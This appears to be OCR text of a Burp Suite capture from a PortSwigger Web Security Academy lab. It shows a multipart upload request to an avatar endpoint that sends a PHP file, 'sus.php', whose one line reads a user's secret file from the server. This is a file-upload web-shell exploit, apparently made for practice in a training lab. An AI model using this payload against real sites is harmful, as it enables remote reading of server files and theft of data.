 Request to https://ac3c1ff51f9f1477c11114d40020001d.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac3c1ff51f9f1477c11114d40020001d.web-security-academy.net
3 Cookie: session=QJdTOyEjhvDLsZsNX62QscUuHdYFvMfi
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:96.0) Gecko/20100101 Firefox/96.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------15843050691674604544253920864
9 Content-Length: 538
10 Origin: https://ac3c1ff51f9f1477c11114d40020001d.web-security-academy.net
11 Referer: https://ac3c1ff51f9f1477c11114d40020001d.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------15843050691674604544253920864
21 Content-Disposition: form-data; name="avatar"; filename="sus.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------15843050691674604544253920864
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------15843050691674604544253920864
31 Content-Disposition: form-data; name="csrf"
32
33 Frdan4N9H3UVG5NiOzSpizglNs6GZZwn
34 -----------------------------15843050691674604544253920864--
35